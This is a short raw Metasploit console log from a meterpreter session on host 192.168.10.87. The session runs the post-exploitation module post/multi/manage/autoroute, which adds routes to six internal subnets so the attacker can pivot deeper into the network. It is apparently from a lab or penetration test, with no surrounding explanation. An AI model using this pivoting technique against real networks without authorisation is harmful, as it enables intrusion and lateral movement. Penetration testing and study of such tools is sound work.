 meterpreter > run post/multi/manage/autoroute
[!] SESSION may not be compatible with this module:
[!]  * incompatible session platform: linux
[*] Running module against 192.168.10.87
[*] Searching for subnets to autoroute.
[+] Route added to subnet 172.17.0.0/255.255.0.0 from host's routing table.
[+] Route added to subnet 172.18.0.0/255.255.0.0 from host's routing table.
[+] Route added to subnet 172.19.0.0/255.255.0.0 from host's routing table.
[+] Route added to subnet 172.20.0.0/255.255.0.0 from host's routing table.
[+] Route added to subnet 192.168.10.0/255.255.255.0 from host's routing table.
[+] Route added to subnet 192.168.183.0/255.255.255.0 from host's routing table.
meterpreter >